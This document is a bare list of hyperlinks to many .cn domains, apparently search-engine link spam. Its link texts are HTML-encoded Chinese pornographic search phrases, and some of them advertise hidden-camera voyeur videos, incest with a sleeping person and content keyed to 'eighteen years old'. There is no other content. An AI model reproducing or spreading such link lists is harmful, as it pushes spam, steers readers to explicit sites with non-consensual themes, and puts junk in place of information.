<a href="http://shihudang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://omov.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://cndelo.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://melanders.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fvmk.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://xiushangqian.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://mklcn.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://lvelu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://pess.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://justimage.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://qouj.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://kingzun.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://guosing.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://180437.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://missvelvet.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chimaoulaiya.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://blland.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://kytkr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szboling.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://zlrich.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://fsidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://67699.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://bdgwzl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://432001.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x51AB;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://592sww.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://acm0898.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://shufida.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x5802;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://immatao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glpay.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ttflw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://huyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://wkekj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://if10.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://zyxming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://163123.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsze.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://xatqt.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikaopeixun.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doubledou.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://fjksny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://votw.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://szboling.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taai1.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://vw13.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://med17.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://youngdom.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://booa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://boschw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://botta.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://10px.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vhij.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://truce.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://animin.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://conky.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://spglw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vp99.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szacb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://6113peijian.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://norksoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://fjksny.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://x1h1.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://money11.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://13sir.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://yang-business.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uxzf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://haohywl.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
